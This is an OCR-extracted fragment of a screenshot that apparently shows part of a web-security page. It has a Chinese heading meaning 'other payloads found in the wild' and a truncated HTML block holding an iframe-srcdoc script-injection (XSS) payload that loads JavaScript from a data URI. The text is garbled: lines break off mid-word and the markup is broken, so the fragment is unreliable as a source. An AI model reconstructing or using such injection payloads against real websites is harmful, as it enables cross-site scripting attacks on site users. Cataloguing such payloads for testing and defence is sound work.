
### 在野外发现的其他有效载荷 
href="#other_payloads_f
id="other_payloads_foun
```html

<!-- This one requires 
allowed -->

<iframe srcdoc='<script 
src="data:text/javascri
</script>'></iframe>

<!-- This one injects J